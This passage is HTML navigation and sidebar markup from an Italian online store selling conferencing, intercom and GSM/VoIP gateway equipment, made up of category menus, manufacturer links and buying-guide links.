href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-spon" alt="Spon" title="Spon">Spon</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-bosch" alt="Bosch" title="Bosch">Bosch</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:35%; border-right:solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" alt="Videocamere USB e sistemi di Videoconferenza" title="Videocamere USB e sistemi di Videoconferenza">Videoconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing" onclick="scrollToTop()">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px; width: 70%; " alt="Telecamere e sistemi per videoconferenza" title="Telecamere e sistemi per videoconferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-epos" alt="Epos" title="Epos">Epos</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-logitech" alt="Logitech" title="Logitech">Logitech</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-maxhub" alt="Maxhub" title="Maxhub">Maxhub</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-owl_labs" alt="OWL" title="OWL">OWL</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-poly" alt="Poly" title="Poly">Poly</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row" style="display:flex; flex-direction:column; width:30%;"><div class="submenu" style="margin-left: 8%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/" alt="Radioguide audioguide per presentazione visite guidate" title="Radioguide audioguide per presentazione visite guidate">Visite guidate</a></span></div><div class="row"><div class="submenu" style="width:40%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div><div class="cat-separatore" style="width: 40%;"><div style=" padding-top: 8px;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style=" color: #ff6600; border:none; font-size: 13px;" alt="Prodotti con prezzo speciale" title="Prodotti con prezzo speciale">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style=' width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/" target='_blank' alt="Guida sui dispositivi per audioconferenza" title="Guida sui dispositivi per audioconferenza">Audioconferenza </a></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/" target='_blank' alt="Guida sulla videoconferenza" title="Guida sulla videoconferenza">Videoconferenza </a></li></ul></div><div style="clear:both"></div></div></div></div></div></div></li><li class="cat" id="menu-gestione-spazi-di-lavoro"> <a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/" alt="Gestione sale riunioni scrivanie condivise e visitatori" title="Gestione sale riunioni scrivanie condivise e visitatori">Gestione <br/>spazi di lavoro</a></li><li class="cat" id="menu-citofoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/citofoni-videocitofoni/" alt="Citofoni e videocitofoni VoIP" title="Citofoni e videocitofoni VoIP">Citofoni <br/> Analogici - VoIP </a> <label for="show-menu-citofoni" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-citofoni" role="button" /><div class="menu-category" style="max-height: 250px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-evenly; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:20%; "><div class="submenu"> <span class="exh3-category">Tasti programmabili</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Telecamera</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:10%; "><div class="submenu"> <span class="exh3-category">Rel&egrave;</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-2n" alt="2N" title="2N">2N</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-akuvox" alt="Akuvox" title="Akuvox">Akuvox</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-dnake" alt="Dnake" title="Dnake">Dnake</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; "><div class="cat-separatore"><div> <span class="exh3-category special"><a href="https://www.ezdirect.it/citofoni-videocitofoni/" style=" color: #ff6600; border:none; font-size: 13px;" alt="Catalogo deii citofoni" title="Catalogo dei citofoni">Tutti i citofoni</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=208" style=" color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali citofoni" title="Offerte speciali citofoni">Offerte speciali</a></span></div></div></div></div></div></li><li class="cat" id="menu-gsm" style="font-size:1.25em"><a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Gateway <br/>GSM - VOIP</a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-gsm" role="button" /><div class="menu-category" style="max-height: 300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;align-items: flex-start;"><div style="display:flex; justify-content:space-around; align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;position: relative; width:40%; text-align:left; "><div class="submenu" s> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/gsm-umts-gateway-router/" alt="Gateway router ripetitori e terminali" title="Gateway router ripetitori e terminali">Terminali e Gateway </a></span></div><div style="display: flex; justify-content:space-around;"><div class="row" style="width: 33%; margin:0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></div><div class="row" style="width:33%;margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">SIM gestite</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul><span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></div><div class="row" style="width:33%; margin: 0; "><div class="submenu" style="width: 100%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-cat" alt="CAT" title="CAT">CAT</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-isafe_mobile" alt="Isafe Mobile" title="Isafe Mobile">Isafe Mobile</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-hiboost" alt="Hiboost" title="Hiboost">Hiboost</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-twig" alt="Twig" title="Twig">Twig</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; justify-content: flex-start !important; max-height: 300px; width:60%; text-align:left; "><div class="submenu" style="margin-left: 1%;"> <span class="exh3-category"><a class="menu-principale-link" href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" alt="Gateway VoIP FXO FXS ISDN" title="Gateway VoIP FXO FXS ISDN">VoIP Gateway</a></span></div><div style="display: flex; justify-content:space-around; width:100%; "><div class="submenu" style="width: 20%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category">Connessione</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div><div class="submenu" style="width: 20%;"> <span class="exh3-category" id="produttori" >Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-audiocodes" alt="Audiocodes" title="Audiocodes">Audiocodes</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-dinstar" alt="Dinstar" title="Dinstar">Dinstar</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil </a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-openvox" alt="Openvox" title="Openvox">Openvox</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-patton" alt="Patton" title="Patton">Patton</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/produttore-yeastar" alt="Yeastar" title="Yeastar">Yeastar</a></li></ul></div><div class="submenu" style="width: 25%;"> <span class="exh3-category special"><a href="https://www.ezdirect.it/gsm-umts-gateway-router/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway GSM" title="Catalogo dei Gateway GSM">Tutti i GSM</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo dei Gateway VoIP" title="Catalogo dei Gateway VoIP">Tutti i Gateway VoIP</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Offerte speciali Gateway" title="Offerte speciali Gateway">Offerte speciali</a></span> <span class="exh3-category special"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color: #ff6600; border:none; font-size: 13px;' target='_blank' alt="Ezdirect" title="Ezdirect">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo" title="Gateway VoIP guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-altre" style="width: unset;"> <a style="font-size:0.9em" class="menu-principale-link" href="#" alt="Visita altre categorie" title="Altre categorie" > Altre <br/>categorie </a><label for="show-menu-altro" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-altro" role="button" /><div class="menu-category" style="height:210px; width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div class="container" style="display:flex;height: 100%; justify-content:space-between;flex-direction: row;align-items: flex-start;"><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between; "> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/accessori-per-ufficio/" alt="Accessori per ufficio" title="Accessori per ufficio">Accessori per ufficio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/cablaggio/" alt="Cablaggio" title="Cablaggio">Cablaggio</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/centralino-virtuale/" alt="Centralino virtuale" title="Centralino virtuale">Centralino virtuale</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/softphone-voip-telefono-software-ip/" alt="CTI Client Softphone VoIP" title="CTI Client Softphone VoIP">CTI Client Softphone VoIP</a></span> <span class="exh3-category"><a style="font-size:12px;width: 220px;" href="https://www.ezdirect.it/mascherine-FFP2-chirurgiche-dispositivi-di-protezione-individuale-DPI/" alt="Dispositivi di protezione individuale" title="Dispositivi di protezione individuale">Dispositivi di protezione (DPI) </a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/domotica-e-sicurezza/" alt="Domotica e sicurezza" title="Domotica e sicurezza">Domotica e sicurezza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/gruppi-di-continuita/" alt="Gruppi di continuita" title="Gruppi di continuita">Gruppi di continuit&agrave;</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/monitor-touch-interattivi/" alt="Monitor touch interattivi" title="Monitor touch interattivi">Monitor touch interattivi</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/networking-informatica/" alt="Networking Informatica" title="Networking Informatica">Networking Informatica</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/registratori-telefonici/" alt="Registratori" title="Registratori">Registratori</a></span></div></div><div class="row" style="height: 100%;"><div class="submenu" style="width:100%;display: flex;flex-direction: column;justify-content: space-between;"> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricetrasmittenti/" alt="Ricetrasmittenti" title="Ricetrasmittenti">Ricetrasmittenti</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/skype-accessori-telefono/" alt="Speciale Skype" title="Speciale Skype">Speciale Skype</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/supporto-e-assistenza/" alt="Supporto e assistenza" title="Supporto e assistenza">Supporto e assistenza</a></span> <span class="exh3-category"><a style="font-size:12px;" href="https://www.ezdirect.it/ricondizionato-occasioni/" alt="Usato e ricondizionato" title="Usato e ricondizionato">Usato e ricondizionato</a></span><span class="exh3-category" style="visibility: hidden;">VUOTO</span></div></div></div></div></li><li class="cat" id="tutti-marchi" style="color:#FF6633"> <a style="font-size:0.9em;color:blue; font-weight: bold;" class="menu-principale-link" href="https://www.ezdirect.it/produttori" alt="Lista dei produttori" title="Lista dei produttori">Tutti i </br/> marchi</a></li></ul></div></div><div id="page"> <style>@media screen and (max-width: 992px) {
									.mobile-uno {
										display: none !important;
									}
									.mobile-due {
										display: inline !important;
									}
								}</style><div id="columns" style="display: flex; overflow-x : hidden;"><div id="left_column" class="column"><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali"> Offerte speciali </a></h4><div class="block_content"> <a href="https://www.ezdirect.it/offerte-speciali" alt ="Vedi le offerte speciali" title="Vedi le offerte speciali" /> <img src="https://www.ezdirect.it/img/prezzi-in-offerta.jpg" title="Vedi le offerte speciali" alt="Vedi le offerte speciali" style="text-align: center;width:100%; height:100%;"/> </a></div></div><div id="categories_block_left" class="block"><h4 class="title_block"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> VOLANTINO NEWS </a></h4><div id="img-volantino-ezdirect" class="block_content"> <a href="https://www.ezdirect.it/Volantino dicembre 2024 8PG web.pdf" download style="text-decoration: none;" alt='Volantino dicembre 2024 8PG webEzdirect' title='Volantino dicembre 2024 8PG webEzdirect' target="_blank"> <img src="https://www.ezdirect.it/img/volantino-luglio.png" title="Volantino Ezdirect" alt="Volantino Ezdirect" style="text-align: center;width:100%; height:100%;"/> </a></div></div><input type="hidden" name="manufacturer" value="25"> <input type="hidden" name="pagename" value="product"> <input type="hidden" name="categoria" value="75"> <input type="hidden" name="maincategory" value="75"><a class="box-sx-img" href="https://www.ezdirect.it/modules/formprevendita/form.php?category=" rel="nofollow" alt="Preventivo Gratuito" title="Preventivo Gratuito"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/preventivo-gratuito.png' alt='Preventivo Gratuito' title='Preventivo Gratuito' /></div><div style="color: #545454;"><h5 >Preventivo gratuito</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Preventivi gratuiti in un'ora</p></div> </a> <a class="box-sx-img" href="/modules/formprevendita/tirichiamiamonoi.php" alt="Ti Richiamiamo Noi" title="Ti Richiamiamo Noi"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/Offerte-tichiamiamonoi.png' alt='Ti Richiamiamo Noi' title='Ti Richiamiamo Noi' /></div><div style="color: #545454;"><h5>Ti richiamiamo noi</h5><p style="font-size: 13px;margin-left:10px;">I nostri esperti a tua disposizione</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/login?cliente=rivenditore" alt="Diventa Rivenditore" title="Diventa Rivenditore"><div id="image-boxes"> <img style="width:43px;height:100%;" src='https://www.ezdirect.it/img/diventarivenditore.png' alt='Diventa Rivenditore' title='Diventa Rivenditore' /></div><div style="color: #545454;"><h5>Diventa rivenditore</h5><p style="font-size: 13px;margin-left:10px;margin-right:10px;">Registrati per diventare nostro rivenditore</p></div> </a> <a class="box-sx-img" href="https://www.ezdirect.it/guide/69-ezdirect-azienda-accreditata-mepa" alt="Acquisti in Rete" title="Acquisti in Rete"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/acquistirete.png' alt='Acquisti in Rete' title='Acquisti in Rete' /></div><div style="color: #545454;"><h5>Acquisti in rete</h5><p style="font-size: 13px;">Per la pubblica amministrazione</p></div> </a><a class="box-sx-img" href="https://www.ezdirect.it/guide/65-corporate-account-ezdirect-account-manager-dedicato-per-grandi-aziende-e-pa" alt="Consulente dedicato" title="Consulente dedicato"><div id="image-boxes"> <img style="width:46px;height:100%;" src='https://www.ezdirect.it/img/consulente-dedicato55.png' alt='Consulente dedicato' title='Consulente dedicato' /></div><div style="color: #545454;"><h5>Consulente dedicato</h5><p style="font-size: 13px;">Uno specialista al tuo servizio</p></div> </a><div id="informations_block_left_1" class="block informations_block_left" ><h4><a href="https://www.ezdirect.it/guide/category/5-guide-e-consigli" alt="Guide e consigli" title="Guide e consigli">Guide e consigli</a></h4><ul class="block_content"><li><a href='https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/' alt='Guida sull audioconferenza' title='Guida sull Audioconferenza' target='_blank'>Audioconferenza</a></li><li> <a href='https://www.ezdirect.it/blog/centralini-telefonici-ip-hardware-software-e-cloud/' alt='Guida sui Centralini Yeastar' title='Guida sui Centralini Yeastar'>Centralini Yeastar</a></li><li> <a href='https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn' alt='Guida sui Centralini telefonici' title='Guida sui Centralini telefonici'>Centralino telefonico</a></li><li> <a href='https://www.ezdirect.it/guide/8-centralini-funzioni' alt='Guida su Centralino VoIP' title='Guida su Centralino VoIP'>Centralino VoIP</a></li><li><a href='https://www.ezdirect.it/guide/49-citotelefono-guida' alt='Guida sui Citofoni IP VoIP' title='Guida sui Citofoni IP' target='_blank'>Citofoni VoIP</a></li><li> <a href='https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono' alt='Guida sulle cuffie telefoniche Bluetooth e con cavo' title='Guida sulle Cuffie telefoniche'>Cuffie bluetooth e con cavo</a></li><li> <a 